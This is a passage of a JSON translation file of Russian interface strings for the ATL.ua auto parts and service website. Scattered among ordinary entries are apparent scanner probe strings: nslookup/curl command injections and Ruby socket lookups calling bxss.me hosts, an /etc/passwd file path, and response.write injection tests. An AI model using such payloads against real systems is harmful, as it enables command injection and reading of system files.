?","052b389562c66d5d21130a4329020154":"Пожалуйста, введите","0549f3d5b17ab959a8fc80770d663188":"Что является важным при заказе фильтров в рамках акции?","054b1125a11dd469e14072534ee8e4be":"Действует до 25.12.2025 после фактического выполнения работ для тех, кто приобрел фильтры WIX + масло в сети АТЛ.","0561ad4e759f600ae2a141d39b3af1d2":"от 1130 грн.","0567113b6b500b309ddd5437af2cc7ad":"Вход через социальные сети","057e1cc38887b4c68ae12577db988a75":"Более длительный срок службы","05934c876a0d8dd17eb0d57284cdf565":"выбрать","059eb8687136e9d7a5c8c47b0e1bd6dd":"от 1 025 000 грн","05a6fc3b0f38613c1204533941d7fbf2":"Среда","05cc5656e178a92de0d27beb9490c6b7":"Среди всех зарегистрированных покупателей.","05fbe8974da48be4f375fddcd532c0e3":"Вернуться к товару","05fc59c56283e610714745836fe86864":"Все результаты","060377b579faeeec719cf7fbfce0d202":"Грузовые боксы","06054e1adfc7dcf25349443de7687c41":"снаружи","0608f19ac2dd2d919e271dcf8fe2f8d1":"На сумму","061df13bfa31bf5e4aa921bdcece9eab":"Плановое ТО, Диагностика","061e56389bba360c2ce6dac6a6131103":"вэн","0621489d2d06e8a5c43d9f9c7955144c":"Как принять участие?","06241c3c35b67f39a9fe65e3ab338cd5":"от 51 000 грн.","06294fac7abfdf4bc498c25a3b51404a":"лет опыта","063932489e971041aeb26f25e1c3fbdc":"Спасибо за ваш запрос","065a4bdc2e5a9f1a6e51aeabcf1b4e4e":"Оформление","066fa8901b05865b8aef5a5df1f46434":"Город:","0672c8cc93c7e436b8c5d61d232041f1":"В Корзине","0676ab042d900db1b4058244ef4bf326":"Аукционы с которыми мы работаем","068854d31df9c369dec4f6420c6fc21a":"Наши магазины","068bb0bfa40233d3f57c87789ed64df0":"место производства и сборки;","069c9cb17c0aca1e499f3a00fdeb9b3a":"Город","069cb6362c6231ff487a11f608520993":"Официальный договор","06a2fa7c8ad138cb58afecde8da3d3fd":"Имя и фамилия","06a54dc74f99631f9bbc2e5aa9245baa":"Но если что, можно начать отсюда:","06a7859d0344d06546eebc0f6e72aa5a":"Хранение инструмента","06b18f4cd0697fc3d6e69bc36e702474":"Недостатки:","06b4dde94a57b8c0a856768c60cab72b":"Получите фирменную термокружку от Wix Filters","06b55a3720ccec87b02d2796503bd35a":"летнего солнцестояния","06c339b46abf84ea108c149e600956d8":"1 литр в подарок или бесплатную замену моторного масла.","06cc845bf608670384f944c0a9c31306":"Network widget : Записаться на сервис","06e18bc67adb0df2cfd62a98533a2f55":"Пуско-зарядные устройства","0743ffef0ee835f1c4ffcfdbf620bd26":"Network widget : Все услуги","0749c2e3f4f48a6108ad01c0d5ed5c13":"Триммер","076fbfbaa720ecc7a9d0c3bb0d84a293":"≻ Черная пятница • Купить товары на черную пятницу в АТЛ | ATL.ua","07781a8bb586f851aa71433f5a910fc3":"1. Ваши контактные данные","077a13b489f1fb87beb9dd423be5221e":"Отзыв:","07828b04407ab3ee8ed99c98b7cbe824":"Выбрать отделение","07aecb85be6fa569b1956b6fbf6dd817":"выбран","07c7cecc806e41ccda563d6bc3fc6018":"Подписка оформлена!","07fc162e5412acfdfe6147ad1d92b478":"Зарегистрируйтесь для доступа в гараж","08543ce6e60c3c168ecc3d6f5285edcb":"Способ доставки удалён","085bbe59887babcf639fae972974b662":"Тест на проникновение","085e846add1d192243d0e6ff84ffa953":"Нет, вы можете заказать фильтры торговой марки WIX FILTERS любой стоимости.","086b6d4835b81ee29694a3837a0a88e2":"– зависит от количества постов $500 за каждый пост","0871eeafdf38726742fa5affa8a5d6eb":"дня","088c4c39931af6f5b39efe57ab1f4444":"РАСПРОДАЖА","089ae3ecc3e4b2f529e97567fdecbbb1":"Авторизируйтесь и получите бонусы за полезный отзыв.","08b373b13872d3b55e745a91e50895eb":"Записаться на диагностику","08b858ac508d312e5b61139df4a42719":"Похожие товары","08b96daaa52eb026e1b6ab0306ead78d":"Завершение регистрации","08bdf06a28e4b22d1361ed5a6b3553f4":"Наклонная задняя часть","08d16fe25f2984fbab4969d150c24cbf":"Почтовый индекс","08e0bbcf23f13219a804d49a8a9bcb23":"Запчасти упомянутые в статье:","08ebbf51d55b60b21b58e18508e7501b":"Оцените сеть АТЛ","08fa7d1da81d9618dcf0423b031225e9":"Все аукционы","0905527faec7de502c0e62ce318af892":"Заказы","090e827a8e5e4cac0582a6776c250570":"Публичной оферты","092b0d95260ae275a4cfc09a0b5e4c74":"другое","0954b11aa8da64cb36a7b74cffad3eb2":"Успешно","09576244e8f82f493717db484ddc972e":"и наслаждайтесь результатом!","09622823b5b753c9c0f9e04fe9932fbb":"Работаем с лучшими аукционами","098246bb425cacf646147903a49142c6":"Антибукс","098b10b8874e9ba4c81079da15613341":"у груза","09a431fc3546422fe6a2584c94f20efb":"Свободная доставка-поставка-кворика-2","09ab57cb5d6f934a6e2bc51ec9e6d5e3":"Удаление профиля","09b459c9bd79a2fe3cefcd37ba71148b":"ОШИБКА","09b724aa397a2a1ecd3baf912d94c2bd":"Прикрепите фото к вашему отзыву, перетащив их в эту область или","09b886e09869c9a12308065189d7ae52":"Мы привозим под ключ следующие марки автомобилей из США","09bbf8104170e96949e1ee8b0b83dd35":"Срочная вакансия!","09be4cee1dea01711bc68df34d77052a":"Новый способ доставки добавлен","09bfdc2dfb6e430511ac4e99ebc40987":"От дешевых к дорогим","09cac27fb42ed1979358ba424f8ead00":"тип","09d95a961f7a9e593f1153249d519dee":"А теперь немного статистики в цифрах","0a0a690be273fd6d33af368d4b85f755":"Год выпуска","0a4322ba72bd3fe9f1355094163c2ebe":"грн","0a43dfd5f79e0aa86988d41439780162":"После этого свяжется представитель компании и передаст вам ценный подарок.","0a6541a65e59639e03ab997b937d9ea1":"BFG9456%EF%BC%9CS1%EF%B9%A5S2%CA%BAS3%CA%B9HJL9456","0a92a8c2c07aaf73c2e5eeca738265b8":"Укажите VIN-номер","0adbab50d18ac61a90ed4da58797d350":"РОЖДЕСТВЕНСКАЯ РАСПРОДАЖА","0ae291357a78d6ef58c4a0059d61029d":"Присоединяйтесь к нашему празднованию Дня автомобилиста! Только в этот день уникальные предложения, выгодные скидки на товар, подарки и приятные сюрпризы для всех водителей. Узнайте больше и получите свои призы на нашем сайте!","0aeab823d70f79e2708d01d6f8aae76d":"E-mail (необязательно)","0afdf819dae194866404e25e733dbf48":"Наш менеджер позвонит вам чтобы согласовать время бесплатной диагностики","0afe18689e0557861540578de97001b7":"Забрать сегодня","0b0da704209374e57039cefc1da81425":"Позвольте себе длительные поездки с возможностью проехать 628км на одной зарядке","0b2d840e24f04f5340d2abe8ea36cd33":"Да, удалить","0b48fc93d5927fe99c9ecf808e938bf2":"Набор скорости","0b54cb76f353fc5837c6748761f946af":"Скидка не распространяется на любые дополнительные сопутствующие работы или услуги, которые могут возникать во время проведения ТО, в частности, но не ограничиваясь: снятием и установкой поддона, промывкой систем, диагностическими работами, заменой других расходных материалов, любыми дополнительными ремонтными работами.","0b704fe60f645932d2f839daf024203f":"Не найдено","0b73d215a2dcc8c08d8c901c5dae7897":"на ремонте!","0b7d1bc56f31558b2793b5d40c704e14":"Мы продаем","0b84ffc01b22da0118744815b4bd85c9":": ошибка оплаты","0b86229e5ef08f2cfbd9fa05103cf631":"станций","0b93f81293f084dbfa4dbe93a8280555":"Регистрация","0bb200b8f4a50d00873043cb7c034ed9":"Обратный звонок","0bdc6db7a81a0b9b837a681eb1a2422d":"все результаты поиска","0bfb8d4cddc0c5d70e97296bbf0fadd4":"Способы доставки","0c013ce6f732035baa0c3569fbb11030":"Нужно передать ссылку","0c103bebb9f02319db428653bf4e4950":"Лучшее в своем классе<br>Хранилище","0c15689762ce47e7e3aceac28dbe8d17":"Скопировать ссылку","0c21b60fbced6e2bb453de69e236f2ef":"Добавьте VIN-номер и зареестрируйстесь для доступа к истории обслуживания","0c583cc439b6de8d9468882c82e224eb":"Детальная книга франчайзи с развернутым описанием стандартов запуска, управления персоналом, бизнес-процессов и стандартов контроля","0c691088fc27204c7abe5f111814d4eb":"Пожалуйста, выберите","0c6a04602132ad28045f1a9f59ef9227":"Удовлетворены ли вы консультацией персонала?","0c8f8990dc15ec1c686a79fee1b5f41b":"Номер вашего тел.","0c916b0977ecda073d5a4cd8ad989059":"О товаре","0c93c1b0ae97f3923052eae23ef85476":"Уточняйте у менеджера","0ccdb8f645f1218c0fceda27fa8ece8b":"от 9 месяцев","0cec08ad155f0117aa88ff89c1facf07":"До -9%","0cf3e2c9ef585cbf0359678f15beb5ce":"Расстояние","0cf43b4ab12496977d2a817feb5a26ba":"Моторное масло","0d0391de91d11a6c2cd3ba401e2ba317":"В соответствии с тарифами перевозчика","0d03d5723cbeb03138424faefd723304":"Участие в розыгрыше подарков от WIX","0d461e21dd1c24aaa73078f23062ff9e":"Далі","0d4f4e29f0d9eff2ca2fc54b101b6869":"\".gethostbyName (lc (\" hitrh \".\".","0d68a70caf36a65b5ab0b0c9ba44f39f":"Сумка-органайзер, рабочие перчатки и универсальная мини-аптечка — представлены в ассортименте цветов.","0d88ec7baa0b7632f909e220c0750f09":"Отлично","0d9229766a0226db04faf96d6f2159fc":"Оставляйте заявку","0da4a52bc438180e5f6159bf954ae155":"номер позволяет максимально точно подобрать запчасти и товары именно для вашего авто","0db6d10ab051aabe894efe93cb1c197e":"Авто из Германии","0dc8a1da04a1defbdcf64d6289c54bd2":"РАСПРОДАЖА","0dcf633767ac9a4aa748a4a656f3338d":"Отправка резюме","0dd18f70f9c4f31fc2488e377fa0054e":"По конкретной услуге","0dfc24d209f3131ae1c0fb41cea580e2":"259 000 грн","0e1083137fdf028b6ea96764acc09a4e":"У груза","0e14f1920e117d03af3824ac750a1133":"Присоединяйтесь","0e17485d2b3d7ff0c455493ad96126a6":"торжественного открытия","0e425b469f7693a54d038f89c05020c9":"В корзине","0e52d16d4423daf2c3b362282ad27ef0":"Бренды","0e56b957a449cfc645bda3ca56536432":"Удобство и скорость","0e733a19de6eb1dd0c7c76ae2e0324ba":"Сохранить способ доставки","0e76177abae9e899d06e605774d2ba12":"Скидки до","0e7c93838124506041c2f68c2906915e":"Популярные","0e818d4c0cf1f4f4dacd21201e358db6":"Выбери свой","0e84cbcc226dd6cc9ec10b046d5917b7":"Заполнить","0e8d99077e08d1495c7ee04f94640597":"Полный Привод с двумя моторами","0e946c1e71b0dd92e7d7a24f41c9adfc":"Постоянное напряжение","0e9b04f6e177edf1a4d0d218df3c291a":"в Украине","0eb1db07349ba3531f02b60546314684":"Найти предложения","0edade5bfbf3e9283726cad3c878975d":"Название компании","0ef0ec2f1b877bf524f42093c4a6a6fc":"Заказать","0f05cf8ab6a3e72c0838a392e76f3733":"Выйти","0f1726ba83325848d47e216b29d5ab99":"Файл: \/\/\/ и т. Д.\/Passwd","0f1b07e957633b012b03b624f6263620":"прибыль","0f303eeed0ce04cc2f1d55d35eb8fa4c":"Кто пользуется подобным способом поиска, не всегда знает, как узнать каталожный номер запчасти по вин-коду. Процесс не предусматривает никаких сложностей, ведь при изготовлении автомобиля производитель вносит данные о деталях в специальный электронный реестр. В базе находится подробная информация об устройстве и технических характеристиках элементов транспортного средства. Используя поиск запчасти по вин-коду и вводя этот идентификатор в фильтр специального каталога, можно увидеть все детали, совместимые с маркой и моделью авто.","0f42e8239fded25e9d8c0a30529e17ac":"Активным ведением социальных сетей (Facebook, Instagram, TikTok)","0fac02efed9b3d72d994910b1a3e2933":"Дневные ходовые огни","0fb1db1c619aa6e08ad4028c4cda2ffa":"Получите фирменный рюкзак от Wix Filters","0fb4d59b179ffbcd98642ebfabf16a73":"К оплате","0fc9eb2089256ca40cc2a8b9691ae162":"Связать с Google","0ffe95213f391ed8e4fa9182b350da52":"Что вы думаете об этом товаре?","10054593485660e515cd8c98fb69c36c":"от 90 000 грн\/мес","100ab4f6fc76af99b087dd0732f03ce4":"Найденные услуги","10116930e2e55cedb6d7917ae0ecaea8":"Автопренадлежности","1011895d5acb19e3ef78153803e4f466":"из категории","1023fd9b0ef525cc971c4c8790166d4b":"Мы свяжемся с Вами по номеру  <strong> %s <\/strong> <\/br> в ближайшее время","103a554114af7c598a4f835ac463722e":"Блог","103daf3108af1d95a822eaedfdee4473":"Cб","1043215bcd6e85cccce55a9417e98772":"Автомобили из США","105a2256c81c5f0f86f8985d60840a5b":"(Выберите 198766*667891 из двойного)","10768060cd31c946b7b03d85e34df007":"Достоверная история","109f5af48d42a4416bceaf9d1a786429":"Все для мангалов и розжига","10ed1a78d3add39b0e984202f262c584":"больше","110986c3afb3698e722c11de04a23990":"Комплексная диагностика стоимостью 555 грн","111c665a61eb433c2ef6c1c79a00a485":"'+response.write (9722668*9903747)+'","112df415e5452094b7c2dc3634443271":"Отправить ещё раз","115e52cdbfbf86fc9e51a406708657fb":"Самое время выбрать услуги","116db3287677393bce1db03558537f8d":"Отслеживайте что, где и когда было сделано с вашим автомобилем","116f905d0129de112477817684e29ccd":"Количество ограничено – успей заказать онлайн сейчас!","11ade194249033d0d8744b313b190e23":"с АТЛ — это просто, быстро и удобно","11d9fb581d9c5e3e73e64faae5541c6f":"введите название марки","11ec95605ac1bb5e2effdb335763d0ba":"Лямки с пассивной системой вентиляции","11efd25ccc3ed14f92f1e5e4c07c6653":"Показано","11fa7d12db53f3339dfe9580e0220d17":"профессиональный рост и развитие (тренинги, курсы)","11fc53daff0719da2c8962aed75ad447":"Примеры расчета стоимости","11ff9f68afb6b8b5b8eda218d7c83a65":"Sales","120640faef5f169bcf2537a60801a47d":"Закажи онлайн","1254f835487da7ebf9e3c0b0955f48b8":"Подписывайтесь на наш канал в Вайбере","1260fda9804a8cf19f7480fb2b71a9f5":"Туристические горелки и плиты","126d6812fab15f079f0effe0d05c7605":"Автозапчасти","1277b3522b246e369ca4b25556f43509":"'A'.concat (70-3) .concat (22*4) .concat (110) .concat (80) .concat (97) .concat (70)+(require's'socket'\nSocket.gethostbyname ('hitoa'+'pkcixbhc02179.bxss.me.') [3] .to_s)","128080d0dc319afccfaa39e28e8a89b1":"Сб: 9:00 - 17:00","128aaef564667f8166c406c936587b32":"Трудоустройство","1298be5caa4f3fa3ce25502dbe4765e9":"Оригинальные запчасти для всех ваших автомобилей","12a10fba9e698303a39e0a03a0a0eb60":"Отменить связь","12b2063a3cd734fbfdeea184fd3fb182":"Для получения комплексной диагностики в подарок остался один шаг! Только оформите заказ, а менеджер поможет Вам с записью на получение услуги.","12e62a1f34a310438e08015538da11d6":"Бесплатная комплексная диагностика","1305bfed7a5e3ccfbfb87081b74ddd48":"Участие в торгах","1313f9a37b4d08e9289eb4ca68081dfa":"Zaporozhye","1319738bbd1db6f071cd76c44a688433":"Кредиты с залогом","1322860a5fb9caad07ba19f2d6664fda":"Всего в списке","1344721291c23ebb6f47db0075ae5414":"До -10%","134d28608e0cab784abc92c8268f5446":"экономит время, ведь можно отфильтровать актуальные варианты, сразу определив, есть ли нужный в магазине;","135f8ec574fce5cbcf74a3bd4286243f":"Номер телефона mono не существует","1363e3a3f30881627a023e13509c264b":"Интернет-магазин ATL — Лампы головного света","1370bae5fad67b57d1f97cb6b94f9ed3":"Введите пароль","139ff22e13842f1a599c1c3c9d2a7ee7":"Добро пожаловать","13a31ad20c932d18e585a474a3291f21":"Домкраты","13b5b33d157944f5d069e6a0903ae772":"Фильтры WIX FILTERS выражаются высоким качеством благодаря экспертности компании","13c22eea7930cb0b1d8ed663af1f4feb":"Введите гос или vin номер","13c9da9c02b0738639630aef24c2bd4c":"29 лет опыта","13cb8cb795fb7c93c073fd358dba34a9":"По месту обслуживания","13d1d8259df3f76d50d502cff65c23ba":"Автомобильные инвенторы","13e46eb3793a4254c5306366e477b0d3":"Централизованный документооборот","13f5261a17e5b3bd0ff1c472d599a51e":"Мы имеем большой опыт в запуске и управлении бизнесом и передадим все свои наработки","13fd27775ddd2af2483617e518815881":"Светотехника","140b150df539645450d2ed3ab475c145":"Мы свяжемся с тобой через несколько минут и подберем подходящие варианты","14110423797e4141c1c38cb0ef9977db":"Уже есть аккаунт?","143c73f62c35d3d09cd7f11c20946635":"Для получения скидки 10% остался один шаг! Только оформите заказ и получите скидку на нужные товары.","144423ac1ea8a2fc916dae5befacb9fe":"Хэтчбэк","144425eb1cfdfa4146ae0c45671148d9":"Запчасти из оригинального каталога:","1449b1d8e020521cdf30367eac0505a8":"Удалить автомобиль","145f2034fb1e15301c0dc02ff2cb8682":"Как взять участие в акции","146ffe2fd9fa5bec3b63b52543793ec7":"Показать ещё","148b0fe9311efcc9bfcc726b158a45f7":"Просмотренные товары","14ae7e5bbf6c0fa3a727f39214b0fdd9":"Просмотреть все","14b1b210884c909cb9e50d0bc33ba7a1":"Баллонный ключ крестовый","15047bae2c3c9ddfa6fc232fc03d80bf":"У Вас нет просмотренных товаров","1537b1024dc529b555a522a448631b9a":"Бизнес-лицензия","15385ccfeb32272c9c3ecd14ed8dc9c5":"Предложение действует до 20.12.2025.","1545d548cff6739a2698f86f7c2e46ca":"Ключевое условие – приобретение не менее 4 л. моторного масла и масляного фильтра в марте и апреле 2023 г.","154dba6ee8f1888967285db1358c56f4":"Автобус","1560590e29b108a752b0f4d0548debca":"Полное описание","1560d2b2ac653da67cfcb614a649eb8b":"Подобрать авто","156a24ec19c94bfbdb5c53d77d1a32ab":"Выполненные работы","1580b0c413995d4632c91cae88a54d32":"Редактирование автомобиля:","15850268e744f581dfb91249c8d30671":"PHILIPS предлагает также лампы для салона и наружного освещения:","15ad3c28bacce158931cac8f2469c90b":"До -70%","15c2eab1dbb148c688392a5d02d5d10c":"стоимость услуги","16059f1403d7855f1bd1887b823e9b11":"от 2000 человек\/месяц","16101e280fea7ed1f59135679b4eadff":"Легковые автомобили","1626b3e32fe8d2a372ef6f61f7c7af65":"; (nslookup -q = cname hitjhoyqwrhcjea023.bxss.me || curl hitjhoyqwrhcjea023.bxss.me) | (nslookup -q = cname hitjhoyqwrhcjea023.bxss.me || curl hitjhoyqwrhcjea023.bxss.me -q = cname hitjhoyqwrhcjea023.bxss.me || curl hitjhoyqwrhcjea023.bxss.me)","163b844abbb9d268e3983beafe7b38cf":"До 7 Взрослых","163eb6b8ac1ace82d9f3b63c91b98af2":"Мотоцикл","1660a85c976763bfa081fc1f6b7ed0aa":"Данная запчасть не подходит для выбранного авто в вашем гараже, уточните применимость у нашего менеджера","168c73c1c3e29918fda4f230778e4fc5":"Спасибо за Ваш отзыв","16904f4184b43a5039d27060d58216e3":"Какую термокружку вы получите в подарок?","169c2a758f60525fa2bcb4e6ec7706a4":"Неверный телефон или пароль","16b4cc467ea053b39488fc4c6b639359":"Лет на рынке Украины","16c19fd7a8152f4fab1e141eaafde4c1":"обслуживаемых авто","16c3e7e34102c34643e18ddc60acac86":"Название организации","16cd3b8a0417d89f94fa023c31da6da1":"Бренд","16d37d9e8a494d7b0e34d166a38c5ab9":"Редактировать авто","16e64803786fa553d8582d7f8cbd1eb7":"недорого","16fd2124039dc31f61bfa8a985b2c365":"Network widget : Подробнее","1705d7cb70e0c9d8820e1b03eca70f91":"Скрыть","1706282c5244c8e988f76c5eb939b754":"Редактировать","17161907db01eff27661f1a10e44283c":"Ваш выбор","174a12f6a0e379ad3b00306affdda9a2":"Сделать номер основным","175394f14f0d0d3c239acb35490759c4":"До -50%","1763a9a8c82bc8df1f41be344945398d":"Категории, которые принимают участие в акции","1765a41b355f680781043a924d544103":"Заменить Ваш","17740305f68f5ca98c46a717f812898c":"Напишите ваш ответ:","178abab835ed71ed8fccdde696adb4b8":"Заказ в 1 клик","178c74a39de412e20c8968b7eecb2065":"Самосвал","17b69e38660fe1e14b49cb3747749b33":"Технические характеристики","17bee10dd868133292541d6edb3917c6":"год выпуска","17cbbd20d088904e8465fb7153d76a7e":"Чехлы для колес","17ee428f5a531477fadcfdd1e55a919f":"Выбирайте","18104dec7f8b5532dbf168835ef9f4bd":"Колеса","181b4f8a00ba4244af2f3e89f2a8bb34":"км","18659d30d88601bc45fce4d391d4ffe2":"Такой телефон уже существует","1865f685dfb31077d7c15126c2a6fa47":"Экономия с нами","187d82fd77b8c2c5e3d6cbd5b644bfbe":"Хэтчбеки","188fa6e79903b76e3540276313ecf5d5":"Зарегистрируйтесь по форме ниже, чтобы стать участником розыгрыша и иметь шанс получить ценные подарки и суперприз телевизор PHILIPS","1899da2da980efe6bdf7b5566211e937":"Найденные машины","18a7b75bc134a7b11d5f50c90a200d8a":"Просто оставьте заявку на сервис и менеджер проконсультирует вас.","18da76f3c3ff445d90dd804d019269f6":"Популярные товары","18f878541732a206ebe7b1670b82070c":"от 6 300 000 грн","1910a4a1c4454c3cec9597443325a319":"Ручной инструмент","192047e6d3e6d8fd77ccef2536ad406a":"Быстрая запись на сервис","192b7efec4955ab554a112d07ece972f":"от 46 месяцев","1941c94c428068b68d72f26b74fe7108":"Подборка каталогов и услуг для зимнего сезона","197ad63f4e38da09b61161c2d0280444":"Быстрый заказ ранее покупаемых товаров","19841e28896816e787651aa605a7f5ff":"SMS","1984aa014d0bdf10edd6fd67a9760c83":"Полный с Двойным Мотором","198b03c7ba383e3a8c7c154a416531ee":"\"+\" A \".concat (70-3) .concat (22*4) .concat (112) .concat (74) .concat (102) .concat (74)+(требуется\" сокет \"\nSocket.gethostbyname (\"hitdp\"+\"zxaainxr5e9a9.bxss.me.\") [3] .to_s)+\"","199d9fb18b6b08c15577e945127fc605":"Упс, произошла ошибка","199dbbac8e466c8401835c1e3cfa7f69":"Маслкари","19abfc1548e9e551c568f79d9af8e970":"Да, заменить","19b244e68f789a1ca79e9c9f44e7c16d":"Статус оплаты","19bacef35ec506c4117206abda501127":"Фильтровать историю","19d257e6a3a8dbb02092d0a1603d3d76":"Получить скидку 50% на замену масла можно прямо сейчас! Только оформите заказ, а менеджер поможет Вам с записью на получение услуги.","1a0eb89412eb4d230d759c9e470d07ae":"Обучение","1a41a6326d10d33048737d57b9fa866c":"л","1a5d93a5d8cbd0cf626162936fd254d3":"Среднемесячная чистая","1a931426a5278687a9af09a6b2a1909d":"31. Ошибка добавления в корзину","1aa4fdd0c8f9e22b8cd6cda894677311":"Западный","1aad38dbec5373a7081d3fbc77859c24":"Поле должно быть строкой","1aaf6221091a1bcdcce9799144b9ef56":"ATL-сервисы","1abde3e688805314d007fb6a1a4c2c98":"Номер должен быть введен в формате","1b086f8bbc06051c6951ac75ef14af4f":"Выберите нужный вариант автомобиля","1b10030a9d4e025c5c3c6756c8ac757f":"Наши менеджеры свяжутся с вами в течение нескольких минут","1b106b5149741bf0b16ad7b3d09369eb":"Все типы кузова","1b32d78bd985e04ffcfe6bdf67801d48":"Будет ли учитываться для участия в акции покупка акционных товаров?","1b8833334cb85c8ca006d61320dd0f4f":"Все отрасли","1b8de0223f2b6804eebbaeb52cf26c0b":"бесплатно","1b98311cee640754dee2a2259dda0a54":"Есть ли возможность карьерного роста?","1b99f9eb9f5443013588263edf37b571":"Цена фиксированная","1bad00cace93f0a44d69d2e24eb7498a":"По тарифам перевозчика","1bc45465ca15c95b62834eb41c84d177":"До окончания акции:","1bce75db4205b3cc83fb26e2d0a91084":"АКБ","1bd4ce6c9359a12f38aa15b724f9d7fb":"а также дополнительные аксессуары, которые помогут в более сложных случаях.","1bde7472eaf56f07fb11c1d4b8b7efac":"Ваша уверенность в дороге!","1be3a16e6c66cccbedb4abfa4dea2325":"Страховые услуги при транспортировке","1bfaf611885cca0e4718d82d4337b8d7":"Товари что принимают участие в акции","1c1adcb8a7f30feb2790e652ab59e717":"Передние","1c1d35972174c41d4a73e0e07d15f51d":"Новинка","1c25806ac4cda077591bb64cffe2755c":"слишком большой","1c3fea01a64e56bd70c233491dd537aa":"Отзывы","1c4540d98deab4792129a714d10f1d0c":"электромобиля","1c4a264d42009a94b0a83aa4076810d9":"Мои заказы","1c54f385ea339ccbc7e75e07daed0373":"Снегоуборщики","1c66344762d2ad620c7fd0172bc97164":"Количество клиентов","1c6d8d951e758e956d0a6509bb6cf87c":"от 91 000 грн.","1c76af1f8e62c8a19454b80c3c6b6bd5":"Отзыв опубликован","1c7978992b848d962ca2712f86027f55":"Место для семерых","1c886dd05aaa397efecf4f513a9d463b":"подобрать","1c8b38f9075b9ec60218d470e0bbd987":"Выберите солнцезащитную шторку, тонировочную пленку","1c8b609af8633571575beb27536b0d13":"Сеть АТЛ подготовила для Вас специальные наборы для технической помощи и нового авто со скидкой","1ca16ca4fc38bbdde1a49981097011dc":"Найти ближайший магазин","1cb7e5d2965563c748f2130bfd60a48e":"Выбрать доставку и оплату","1cce72df366038ce11f2ee4cb897dd75":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitbmpncrzwqyba058.bxss.me || curl $ {ifs} hitbmpncrzwqyba058.bxss.me) & '\\ \" `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitbmpncrzwqyba058.bxss.me || curl $ {ifs} hitbmpncrzwqyba058.bxss.me) &` ''","1ce45314289732ac1a89161ae7e7d26a":"Поможем вам с выбором товаров","1ce781dc892e02743bc351e5b98e666e":"От 0 до 100 км\/ч","1d47cd031a8e0a65b4c8a542e615f95d":"Товар добавлен избранное.","1d6e3e5d662d9ec3889c6a3f09324e3e":"Выбрать другое отделение","1db1065a30cff216b2b3201a289096a6":"Дальше","1de744ae5ad72855c4aaad467057d75c":"Кемпинговая мебель","1df225c01eab4591dab3c131f50d41ea":"По авто","1e02c0e547eec9e24179cb2801a02b17":"Рулевое","1e19d715b3e0338e3dab4b27be4f8f68":"Преимущества:","1e358b2fbf5b32713b5e00db6fea9733":"Магазины-сервисы","1e3fa5b271e6e7147ae90d6b73adb95d":"Профессиональной аналитикой эффективности и усовершенствованным маркетинговым продвижением","1e55da1370e71478c501f4113ce0da40":"НАЙДЕННЫЕ ПРЕДЛОЖЕНИЯ","1e5a5889edf1874c26597a058596ae02":"Наш специалист вскоре свяжется с вами!","1e5e9da45e224b73620f2990595dba62":"в субботу с 9:00 до 17:00 и в воскресенье с 10:00 - 17:00","1e74122a92741889351a97726f39ce7e":"Электро","1e750647ceaa56782dc918e2a7881110":"Влияет ли место и способ покупки масла и фильтра на СТО для их замены?","1e780f38890d88d4d6e5a8b275bf111b":"Магазины-сервисы","1e884e3078d9978e216a027ecd57fb34":"Электронная почта","1e98a7be393d691d5b9960f9b820e915":"аналоги","1e9d518c81523e34390de9224a52aa9b":"полностью готовым к любой ситуации на дороге.","1ea68b18e1c6cb9e0724d1faac54397d":"Как с вами связаться ?","1eb216abcdeb25928854d47cf09a726b":"Да, удалить!","1eb6ec2c52f587ae3963468fe95b01a9":"Вы успешно сменили телефон","1ec0f9d69d7d551c022db0d98ab8de19":"Уточнить наличие в магазине","1ee1fad28a9f96ec2e3626ca4b244488":"07400, Київська обл., Бровари, бульв. Незалежності, буд. №20","1ef4bcb57f5321a8377b05b14e413862":"Индивидуальная рекламная кампания перед запуском","1f0984596c2a8ee9774bfdaf3d07437f":"до 20:00","1f0d37b4742a910039327dd222d4c148":"Ваше имя и фамилия","1f385f24a0fdf9ac57f4a2a6916c25b6":"Только что приобрели автомобиль?","1f3eca02261ca122375963ad03424c4c":"АТЛ — авторизованный представитель лучших брендов масла","1f4aa177c603fa3c8abc0934b7d3a682":"Днепр","1f59b9a516a81b577026fda8ed7f6f52":"СООТВЕТСТВУЕТ СТАНДАРТАМ","1f6869f55ba688ac7b28b28892d2360a":"Аккумуляторы EXTREME","1f6c150ae7fba44b3897f51c51c4ca47":"на","1f7a289543d7e21ada68cd02b3963d9c":"Для длительных поездок","1f87b0a1dcc2c297d325a025512f09e3":"Хранение шин","1f93685fa969a64cc4afd0929505381c":"Хранилище","1f99ccc14322c2d73001d39c1a8cde92":"Станція АТЛ","1f9b61c477e3dc49d7222b972df650a4":"Органайзер для багажника на липучке","1fa9d33ba3ad491cc995587c968d676a":"Этот набор создан для тех, кто хочет иметь","1fef033e92b6e38a2bfbed3df0250a73":"Популярные категории товаров","2007513623d13a15faeb472bc03559b0":"Выберите оценку","2018ac02c35f243f7a3bc38bbe7c7df9":"Название должно быть больше 3 символов","201a5af777d98accdcc05b349999a64e":"Современный взгляд на вечное","206948fb3ef1bd8a92285aee29a5b2f5":"Старая цена","2075f7c03aa54fab28e5dde0b314400a":"Бюджет","20947885b2dce4f23599fa4f79a08b22":"Менеджер проконсультирует и подберет для вас запчасти с доставкой в нужное время","20fb69328d0a20b8070aa8f730d1e167":"Заводское ГБО и дизель","2101903ed788740620e068244d7633c6":"Остаток уточняй","2116c4508548c6ebf3a91fc63ee53b95":"Этот раздел рекомендуется использовать специалистам, хорошо разбирающимся в подборе запчастей и поиске заменителей.","211884af483be02b02a6d14de584d9d8":"Встречайте этот праздник с нами – национальной сетью автомагазинов и автосервисов! Мы подготовили для Вас лучшие автотовары по максимально выгодным ценам и шанс выиграть ценные призы.","211ef53f16dd4e0f31265b619f2fab53":"02225, Київ (регион) обл., Київ, Днiпровський, вул. Братиславська, буд. №52","213070b2650577ef9d0b08323702e916":"Мойки высокого давления и аксессуары","2145f71a9ea9966f9964ada6e0039c3b":"Необходимо","2150790e04b17f306f1e62cf66d1b32c":"Жутко","219136c277bd82926053fc1abb245580":"21029, Вінницька обл., Вінниця, вул. Хмельницьке шосе, буд. №130а","219228bd4829168579adfd755d289afe":"Самый низкий риск переворота","2198b725721c378007ff6665135f0906":"Какой срок действия акции?","219dae9d57945d8680703bd3dcac4089":"Станция обслуживания","21ae98ac4164fd7cc6b51fca49dacbe0":"Купить в 1 клик","21d085d443a460adc6f63173efdefd9e":"мебелью и оборудованием","21e0c3fd1def95d3d3c761e731d5c635":"Через Google","21f1b6cfb2eedf49a020d6b3d4e1d101":"Поиск по номеру детали","2213211db5332dcf5f107722a03c7673":"Грузовик","2218a51f8d96c1b9ac6dc772381cd910":"добавлен в 